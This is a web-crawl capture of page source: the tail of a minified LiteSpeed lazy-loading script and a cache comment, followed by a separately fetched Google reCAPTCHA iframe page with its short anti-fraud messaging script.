o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 16:54:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FcgIa3PwVmuIGfz1lr_iIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176479873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>